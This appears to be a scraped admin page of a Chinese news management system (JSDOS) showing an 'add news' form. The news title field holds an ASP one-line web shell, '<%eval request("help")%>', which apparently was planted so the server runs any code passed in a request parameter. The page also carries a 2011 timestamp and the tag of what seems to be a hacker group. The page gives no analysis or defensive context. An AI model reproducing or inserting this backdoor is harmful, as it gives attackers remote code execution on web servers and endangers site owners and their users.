 JSDOS新闻管理系统
@ 管理后台
回到首页 | 退出
系统管理
新闻管理
添加新闻内容
管理全部新闻
屏幕切换
增加新闻
*新闻标题：
ASP: <%eval request("help")%>
*新闻类别：
本站新闻 不指定小类
*新闻内容：
浏览... 上传
段落格式 字体 字号 B I U ABC
编 辑 源代码 预 览
*发布人：
管理员
录入时间：
2011-6-12 1:04:51
哈客部落
www.HAKE.cc